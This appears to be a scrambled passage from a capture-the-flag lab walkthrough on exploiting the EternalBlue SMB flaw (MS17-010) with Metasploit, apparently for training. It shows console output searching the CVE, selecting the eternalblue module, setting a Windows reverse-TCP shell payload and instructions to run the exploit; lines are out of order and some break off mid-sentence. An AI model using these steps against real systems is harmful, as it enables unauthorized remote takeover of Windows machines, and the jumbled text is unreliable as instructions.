 msf6 > search CVE-2017-0144
set payload windows/x64/shell/reverse_tcp
Matching Modules
================
With that done, run the exploit!
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL +
to reboot the target VM. Try running it again before a reboot of the target.
Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
No answer needed
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >